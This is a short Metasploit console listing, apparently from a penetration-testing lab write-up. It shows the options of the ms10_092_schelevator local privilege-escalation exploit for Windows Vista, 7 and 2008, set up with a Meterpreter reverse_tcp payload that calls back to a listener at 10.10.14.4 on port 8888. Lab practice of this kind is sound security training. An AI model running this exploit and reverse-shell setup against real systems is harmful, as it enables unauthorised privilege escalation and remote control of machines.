 msf exploit(ms10_092_schelevator) > options
Module options (exploit/windows/local/ms10_092_schelevator):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Command to execute instead of a payload
SESSION 1 yes The session to run this module on.
TASKNAME no A name for the created task (default random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.4 yes The listen address
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista, 7, and 2008